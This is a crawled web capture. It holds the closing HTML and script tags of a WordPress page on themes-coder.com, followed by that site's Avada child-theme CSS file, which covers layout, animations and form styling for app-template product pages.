empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/13789b45694d05cd3b96c0e376448db3.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5673
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
